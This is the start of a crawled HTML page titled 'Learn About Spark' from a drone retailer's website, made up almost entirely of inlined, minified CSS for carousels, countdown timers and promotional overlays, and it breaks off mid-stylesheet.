

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drone-world.com/learn-about-spark
body_size: 224405
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Learn About Spark</title>
  <meta name="description" content="Learn About Spark">
  <meta name="keywords" content="">
  <link rel="icon" href="/skin/frontend/ultimo/default/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/skin/frontend/ultimo/default/favicon.ico" type="image/x-icon">
  <style>
/* Inlined: /media/css/190a48366d8850af40bc79c04aa53986-1-1484931103.css */
.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:0 10px;box-sizing:border-box}.owl-carousel .owl-item img{display:block;width:100%;height:auto!important;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/js/belvg/owl/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-theme .owl-controls{margin-top:0;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-controls .owl-nav [class*=owl-]{color:#000;font-size:14px;margin:5px;padding:4px 7px;display:inline-block;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{color:#666;text-decoration:none}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;-ms-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-controls .owl-nav>div{width:20px;height:20px;overflow:hidden;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);text-align:center;margin-top:0;background:0 0;color:#000}.owl-controls .owl-nav>div:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400!important;font-variant:normal;font-size:20px!important;text-transform:none;-webkit-font-smoothing:antialiased}.owl-controls .owl-nav .owl-prev{left:-4%}.owl-controls .owl-nav .owl-next{right:-4%}@media only screen and (max-width:520px){.owl-controls .owl-nav .owl-prev{left:-5%}.owl-controls .owl-nav .owl-next{right:-5%}}.owl-controls .owl-nav .owl-prev:before{content:'\f104'}.owl-controls .owl-nav .owl-next:before{content:'\f105'}.owl-carousel .owl-wrapper-outer.autoHeight{min-height:auto!important}.owl-controls .owl-dots{margin-top:-40px;position:relative}.owl-controls .owl-dot span{background-color:#fff!important}.owl-controls .owl-dot.active span{background-color:#000!important}.owl-controls .owl-dot span{box-shadow:0 1px 2px rgba(0,0,0,.3);transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-webkit-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;width:10px;height:10px;margin:8px}.owl-controls .owl-dot.active span,.owl-controls .owl-dot:hover span{width:16px;height:16px;margin:5px}
</style>
  <style>
/* Inlined: /media/css/1a8eb6aad1b0ff89c91cc930e0410a4f-1-1496750376.css */
.widget{display:inline}.widget .widget-title{clear:both;padding:15px 0 0;margin:0 0 7px}.widget .widget-title h2{font-size:15px;font-weight:700;color:#e25203}.widget .mini-products-images-list .product-image{display:block;width:76px;height:76px;border:1px solid #a9a9a9;margin:0 auto}.widget .mini-products-images-list li.item{float:left;width:77px;height:77px}.widget-new-products{display:block}.col-main .widget-new-products{margin:7px 0}.widget-new-products .products-grid .product-image,.widget-new-products .products-list .product-image{width:85px;height:85px}.widget-new-products .products-list .product-shop{margin-left:100px}.sidebar .widget-new-products .block{font-size:11px;line-height:1.25}.sidebar .widget-new-products .block-title strong{background:url(/skin/frontend/base/default/images/widgets/i_widget-new.gif) 0 1px no-repeat;padding-left:21px;color:#dc5033}.widget-viewed{display:block}.col-main .widget-viewed{margin:7px 0}.widget-viewed .products-grid .product-image,.widget-viewed .products-list .product-image{width:85px;height:85px}.widget-viewed .products-list .product-shop{margin-left:100px}.sidebar .widget-viewed .block{font-size:11px;line-height:1.25}.sidebar .widget-viewed .block-title strong{background:url(/skin/frontend/base/default/images/widgets/i_block-list.gif) 0 0 no-repeat;padding-left:21px}.widget-compared{display:block}.col-main .widget-compared{margin:7px 0}.widget-compared .products-grid .product-image,.widget-compared .products-list .product-image{width:85px;height:85px}.widget-compared .products-list .product-shop{margin-left:100px}.sidebar .widget-compared .block{font-size:11px;line-height:1.25}.sidebar .widget-compared .block-title strong{background:url(/skin/frontend/base/default/images/widgets/i_block-list.gif) 0 0 no-repeat;padding-left:21px}.sidebar .widget-static-block{display:block;margin:0 0 15px}.top-container .widget a{padding:0 0 0 7px}.bottom-container .widget a{padding:0 3px}.widget-product-link-inline{display:inline}.col-main .widget-product-link{display:block;text-align:right;margin:7px 0}.col-main .widget-product-link a{background:url(/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat;padding-right:15px}.sidebar .widget-product-link{display:block;margin:0 0 15px;padding:0 10px}.sidebar .widget-product-link a{background:url(/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat;padding:0 15px 0 0}.widget-category-link-inline{display:inline}.col-main .widget-category-link{display:block;text-align:right;margin:7px 0}.col-main .widget-category-link a{background:url(/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat;padding-right:15px}.sidebar .widget-category-link{display:block;margin:0 0 15px;padding:0 10px}.sidebar .widget-category-link a{background:url(/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat;padding:0 15px 0 0}.widget-cms-link-inline{display:inline}.col-main .widget-cms-link{display:block;text-align:right;margin:7px 0}.col-main .widget-cms-link a{background:url(/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat;padding-right:15px}.sidebar .widget-cms-link{display:block;margin:0 0 15px;padding:0 10px}.sidebar .widget-cms-link a{background:url(/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat;padding:0 15px 0 0}.aw_countdown_timer_container_mw2 div.aw_countdown_timer{color:#fff}div.aw_countdown_timer_container_mw2{text-align:left;margin-bottom:8px}a.aw_countdown_timer_container_mw2{text-decoration:none;color:#000}.aw_countdown_timer_container_mw2 div.aw_countdown_days_container{float:left}.aw_countdown_timer_container_mw2 div.aw_countdown_hours_container{float:left;margin-left:10px}.aw_countdown_timer_container_mw2 div.aw_countdown_minutes_container,.aw_countdown_timer_container_mw2 div.aw_countdown_seconds_container{float:left}.aw_countdown_timer_container_mw2 span.aw_countdown_days,.aw_countdown_timer_container_mw2 span.aw_countdown_hours,.aw_countdown_timer_container_mw2 span.aw_countdown_minutes,.aw_countdown_timer_container_mw2 span.aw_countdown_seconds{padding-left:5px;font-size:20px;letter-spacing:12px;font-family:Arial,Helvetica,sans-serif}.aw_countdown_timer_container_mw2 span.aw_countdown_days_label,.aw_countdown_timer_container_mw2 span.aw_countdown_hours_label,.aw_countdown_timer_container_mw2 span.aw_countdown_minutes_label,.aw_countdown_timer_container_mw2 span.aw_countdown_seconds_label{font-size:12px;color:#07aff7;padding:0 3px}.aw_countdown_timer_container_mw2 div.aw_countdown_separator{float:left}.aw_countdown_timer_container_mw2 div.aw_countdown_separator_afterhours,.aw_countdown_timer_container_mw2 div.aw_countdown_separator_afterminutes{font-size:19px;font-weight:700;color:#07aff7;padding:0 3px}.aw_countdown_timer_container_mw2 div.aw_countdown_days,.aw_countdown_timer_container_mw2 div.aw_countdown_hours,.aw_countdown_timer_container_mw2 div.aw_countdown_minutes,.aw_countdown_timer_container_mw2 div.aw_countdown_seconds{background:#07aff7;position:relative;width:44px}.aw_countdown_timer_container_mw2 div.aw_countdown_spacer{width:1px;position:absolute;left:50%;background:none repeat scroll 0 0 #fff;height:100%}.aw_countdown_timer_container_mw2 .clearer{clear:both}.products-grid .aw_countdown_timer_container_mw2 span{font-size:15px;letter-spacing:4px}.products-grid .aw_countdown_timer_container_mw2 div.aw_countdown_days,.products-grid .aw_countdown_timer_container_mw2 div.aw_countdown_hours,.products-grid .aw_countdown_timer_container_mw2 div.aw_countdown_minutes,.products-grid .aw_countdown_timer_container_mw2 div.aw_countdown_seconds{width:26px}.products-grid .aw_countdown_timer_container_mw2 span.aw_countdown_days_label,.products-grid .aw_countdown_timer_container_mw2 span.aw_countdown_hours_label,.products-grid .aw_countdown_timer_container_mw2 span.aw_countdown_minutes_label,.products-grid .aw_countdown_timer_container_mw2 span.aw_countdown_seconds_label{font-size:12px;letter-spacing:0}.products-grid .aw_countdown_timer_container_mw2 div.aw_countdown_separator_afterhours,.products-grid .aw_countdown_timer_container_mw2 div.aw_countdown_separator_afterminutes{font-size:11px}.products-grid .aw_countdown_timer_container_mw2 div.aw_countdown_hours_container{margin-left:8px}.products-grid .aw_countdown_timer_container_mw2 div.aw_countdown_days_container,.products-grid .aw_countdown_timer_container_mw2 div.aw_countdown_hours_container,.products-grid .aw_countdown_timer_container_mw2 div.aw_countdown_minutes_container,.products-grid .aw_countdown_timer_container_mw2 div.aw_countdown_seconds_container,.products-grid .aw_countdown_timer_container_mw2 div.aw_countdown_separator{float:left}.products-grid .aw_countdown_timer_container_mw2 div.aw_countdown_days_container div.aw_countdown_days,.products-grid .aw_countdown_timer_container_mw2 div.aw_countdown_hours_container div.aw_countdown_hours,.products-grid .aw_countdown_timer_container_mw2 div.aw_countdown_minutes_container div.aw_countdown_minutes,.products-grid .aw_countdown_timer_container_mw2 div.aw_countdown_seconds_container div.aw_countdown_seconds{float:left}.products-grid .aw_countdown_timer_container_mw2 span.aw_countdown_days_label,.products-grid .aw_countdown_timer_container_mw2 span.aw_countdown_hours_label,.products-grid .aw_countdown_timer_container_mw2 span.aw_countdown_minutes_label,.products-grid .aw_countdown_timer_container_mw2 span.aw_countdown_seconds_label{padding:0}.products-grid .aw_countdown_timer_container_mw2 span.aw_countdown_days,.products-grid .aw_countdown_timer_container_mw2 span.aw_countdown_hours,.products-grid .aw_countdown_timer_container_mw2 span.aw_countdown_minutes,.products-grid .aw_countdown_timer_container_mw2 span.aw_countdown_seconds{padding-left:3px}.aw_countdown_timer_container_mw2 div.aw_countdown_days,.aw_countdown_timer_container_mw2 div.aw_countdown_hours,.aw_countdown_timer_container_mw2 div.aw_countdown_minutes,.aw_countdown_timer_container_mw2 div.aw_countdown_seconds{background:0 0;width:auto}.aw_countdown_timer_container_mw2 span.aw_countdown_days,.aw_countdown_timer_container_mw2 span.aw_countdown_hours,.aw_countdown_timer_container_mw2 span.aw_countdown_minutes,.aw_countdown_timer_container_mw2 span.aw_countdown_seconds{letter-spacing:normal}.aw_countdown_timer_container_mw2 div.aw_countdown_hours_container{margin:0}.aw_countdown_hours_container div,.aw_countdown_minutes_container div,.aw_countdown_seconds_container div,.aw_countdown_separator div{display:inline-block}.aw_countdown_timer_container_mw2 span.aw_countdown_days_label,.aw_countdown_timer_container_mw2 span.aw_countdown_hours_label,.aw_countdown_timer_container_mw2 span.aw_countdown_minutes_label,.aw_countdown_timer_container_mw2 span.aw_countdown_seconds_label{color:#53a64e;font-size:18px;font-weight:700;padding:0}.aw_countdown_timer_container_mw2 div.aw_countdown_spacer{background:0 0}.aw_countdown_timer_container_mw2 div.aw_countdown_timer{display:inline-block;vertical-align:top}.aw_countdown_timer_container_mw2 .shipping-msg{font-size:16px}.aw_countdown_timer_container_mw2 div.aw_countdown_days_container{display:none}.shipping-msg{display:none}.catalog-product-view .second-line .shipping-msg{font-size:15px}#ampromo-items-add{border:1px solid #ededed;padding:7px;text-align:center;margin-bottom:12px}#ampromo-items-add a{text-decoration:none;border-bottom:1px dashed}.amscheckout #ampromo-items-add{margin:7px 10px}#ampromo-overlay{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,.8);top:0;left:0;z-index:10000;text-align:center;direction:ltr;overflow:scroll}#ampromo-overlay .close{position:absolute;top:7px;right:7px;background:url(/skin/frontend/base/default/images/amasty/ampromo/close_icon.png) no-repeat;width:16px;height:16px;z-index:1;margin:0;padding:0;font-size:0;display:block;opacity:.8}#ampromo-overlay .close:hover{opacity:1;transition:opacity .2s ease}.ampromo-item .giftcard-send-form{padding:0;margin:0}@media only screen and (max-width:820px) and (min-width:420px){body #ampromo-items.amcarousel{width:400px}body .amcarousel #ampromo-carousel-wrapper{width:250px}}@media only screen and (max-width:420px){body #ampromo-items.amcarousel{width:100%}body .amcarousel #ampromo-carousel-wrapper{width:250px}body .ampromo-carousel-control.prev{left:0}body .ampromo-carousel-control.next{right:0}body .ampromo-carousel-control{z-index:10001}}@media only screen and (max-width:340px){body #ampromo-items .ampromo-item{border:none}}@media only screen and (max-height:500px){body #ampromo-items.amcarousel{top:0!important;height:100%}body #ampromo-items{padding-top:0}body #ampromo-items>h4{display:none}}#ampromo-items{border:1px solid #ededed;background-color:#fff;position:relative;margin:0 auto;padding:24px;display:inline-block;box-sizing:border-box}#ampromo-items.amcarousel{display:block;width:685px}#ampromo-items .ampromo-item{box-sizing:border-box;margin-bottom:7px;padding:20px;width:250px;border:1px solid #ededed;position:relative;margin-right:12px}#ampromo-items .ampromo-item-options{margin-bottom:12px;text-align:left}#ampromo-items .ampromo-item-image{display:block;margin:0 auto;width:160px;height:160px}.amcarousel #ampromo-carousel-wrapper{width:520px}#ampromo-carousel-wrapper{overflow:hidden;margin:0 auto}.amcarousel #ampromo-carousel-content{width:4500px;height:1px}#ampromo-carousel-content .ampromo-slide{float:left}.amcarousel .ampromo-carousel-control{display:block}.ampromo-carousel-control{position:absolute;top:260px;background:url(/skin/frontend/base/default/images/amasty/ampromo/buttons_next_prev.png) no-repeat;width:48px;height:45px;font-size:0;display:none}.ampromo-carousel-control.carousel-disabled.prev{background-position:0 0!important}.ampromo-carousel-control.amcarousel-disabled.next{background-position:-46px 0!important}.ampromo-carousel-control.prev{background-position:0 -45px;left:20px}.ampromo-carousel-control.next{background-position:-46px -45px;right:20px}.ampromo-carousel-control.prev:hover{background-position:0 -91px}.ampromo-carousel-control.next:hover{background-position:-46px -91px}.ampromo-item .qty-holder{display:none}.ampromo-item-options input,.ampromo-item-options select{max-width:210px}.ampromo-notification{padding:7px;text-align:center;margin-bottom:12px;border:1px solid #f16048;color:#df280a;background:#faebe7}.ampromo_items_form h4{line-height:50px}.ampromo_items_form h4 a{display:inline-block;vertical-align:middle;line-height:14px}.ampromo-label{float:right;position:absolute;z-index:500}.ampromo-gift .product-image{float:left}.ampromo-gift li{margin:10px 10px;float:left}.ampromo-tooltip{padding:2px 5px;background:#fec;border:1px solid #faa819;color:#1f5070;text-align:left;width:300px;position:absolute;z-index:10001}.ampromo-product-name{font-weight:700}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(/skin/frontend/ultimo/default/images/infortis/_shared/grabbing.png) 8 8,move}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}.owl-item.loading{min-height:60px;background:url(/skin/frontend/ultimo/default/images/infortis/_shared/ajax-loader.gif) no-repeat center center}.owl-pagination{text-align:center;z-index:1}.itemslider{margin-bottom:20px}.itemslider .item{padding-left:10px;padding-right:10px}.itemslider .owl-item.loading{background-position:center 40px}.itemslider .owl-item.loading .product-image{min-height:70px}#nav .itemslider .price-box span{display:inline}.slider-arrows1 .owl-controls .owl-buttons div{float:left;display:block;width:30px;height:30px;line-height:30px;text-align:center;cursor:pointer;text-decoration:none;overflow:hidden;text-indent:-9999px;background-image:url(/skin/frontend/ultimo/default/images/infortis/_shared/generic-nav/slider-arrows.png);background-repeat:no-repeat;background-color:#e5e5e5;transition:opacity .3s ease-in-out,background-color .3s ease-in-out,background-position .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,background-color .3s ease-in-out,background-position .3s ease-in-out;-webkit-transition:opacity .3s ease-in-out,background-color .3s ease-in-out,background-position .3s ease-in-out;-o-transition:opacity .3s ease-in-out,background-color .3s ease-in-out,background-position .3s ease-in-out}.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover{background-color:#333}.slider-arrows1 .owl-controls .owl-buttons div.disabled{opacity:.4;cursor:default}.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover{background-color:#e5e5e5}.slider-arrows1 .owl-controls .owl-buttons .owl-prev{background-position:-10px -10px;margin-right:1px}.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-prev:hover{background-position:-10px -60px}.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-prev.disabled:hover{background-position:-10px -10px}.slider-arrows1 .owl-controls .owl-buttons .owl-next{background-position:-60px -10px}.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-next:hover{background-position:-60px -60px}.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-next.disabled:hover{background-position:-60px -10px}.slider-arrows2 .owl-controls .owl-buttons div{position:absolute;display:block;width:50px;height:50px;line-height:50px;text-align:center;cursor:pointer;text-decoration:none;overflow:hidden;text-indent:-9999px;background-image:url(/skin/frontend/ultimo/default/images/infortis/_shared/generic-nav/slider-arrows.png);background-repeat:no-repeat;background-color:#fff;transition:opacity .3s ease-in-out,background-color .3s ease-in-out,background-position .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,background-color .3s ease-in-out,background-position .3s ease-in-out;-webkit-transition:opacity .3s ease-in-out,background-color .3s ease-in-out,background-position .3s ease-in-out;-o-transition:opacity .3s ease-in-out,background-color .3s ease-in-out,background-position .3s ease-in-out;opacity:0}.slider-arrows2:hover .owl-controls .owl-buttons div{opacity:1}.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover{background-color:#000}.slider-arrows2 .owl-controls .owl-buttons .owl-prev{background-position:-2px 0;left:0;top:44%}.slider-arrows2 .owl-controls.clickable .owl-buttons .owl-prev:hover{background-position:-2px -50px}.slider-arrows2 .owl-controls .owl-buttons .owl-next{background-position:-48px 0;right:0;top:44%}.slider-arrows2 .owl-controls.clickable .owl-buttons .owl-next:hover{background-position:-48px -50px}.the-slideshow .owl-controls .owl-buttons .owl-prev{left:10px;top:44%;background-position:initial;z-index:100;cursor:pointer;background:url(/skin/frontend/ultimo/default/images/arrows-large.png) no-repeat 0 0!important;width:40px;height:40px}.the-slideshow .owl-controls.clickable .owl-buttons .owl-prev:hover{background-position:bottom left;color:transparent;background-color:transparent!important}.the-slideshow .owl-controls .owl-buttons .owl-next{right:10px;top:44%;background-position:initial;z-index:100;cursor:pointer;background:url(/skin/frontend/ultimo/default/images/arrows-large-right.png) no-repeat 0 0!important;width:40px;height:40px}.the-slideshow .owl-controls.clickable .owl-buttons .owl-next:hover{background-position:bottom left;color:transparent;background-color:transparent!important}.the-slideshow .owl-controls .owl-buttons .owl-prev:before{content:""}.the-slideshow .owl-controls .owl-buttons .owl-next:before{content:""}.slider-arrows3 .owl-controls .owl-buttons div{position:absolute;display:block;width:30px;height:30px;line-height:30px;text-align:center;cursor:pointer;text-decoration:none;overflow:hidden;text-indent:-9999px;background-image:url(/skin/frontend/ultimo/default/images/infortis/_shared/generic-nav/slider-arrows.png);background-repeat:no-repeat;background-color:#fff;transition:opacity .3s ease-in-out,background-color .3s ease-in-out,background-position .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,background-color .3s ease-in-out,background-position .3s ease-in-out;-webkit-transition:opacity .3s ease-in-out,background-color .3s ease-in-out,background-position .3s ease-in-out;-o-transition:opacity .3s ease-in-out,background-color .3s ease-in-out,background-position .3s ease-in-out}.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover{background-color:#000}.slider-arrows3 .owl-controls .owl-buttons div.disabled{opacity:.4;cursor:default}.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover{background-color:#fff}.slider-arrows3 .owl-controls .owl-buttons .owl-prev{background-position:-10px -10px;top:30%;left:-32px}.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-prev:hover{background-position:-10px -60px}.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-prev.disabled:hover{background-position:-10px -10px}.slider-arrows3 .owl-controls .owl-buttons .owl-next{background-position:-60px -10px;top:30%;right:-32px}.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-next:hover{background-position:-60px -60px}.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-next.disabled:hover{background-position:-60px -10px}.slider-pagination1 .owl-controls .owl-page{display:inline-block;vertical-align:middle;zoom:1}.slider-pagination1 .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:7px 7px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background-color:#eee;transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-webkit-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out}.slider-pagination1 .owl-controls.clickable .owl-page:hover span{background-color:#000}.slider-pagination1 .owl-controls .owl-page.active span{background-color:#ccc}.slider-pagination2 .owl-controls .owl-page{display:inline-block;vertical-align:middle;zoom:1}.slider-pagination2 .owl-controls .owl-page span{display:block;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background-color:#000!important;box-shadow:0 1px 2px rgba(0,0,0,.3);width:10px;height:10px;margin:8px;transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-webkit-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out}.slider-pagination2 .owl-controls .owl-page.active span,.slider-pagination2 .owl-controls.clickable .owl-page:hover span{width:16px;height:16px;margin:5px}.slider-pagination2 .owl-controls 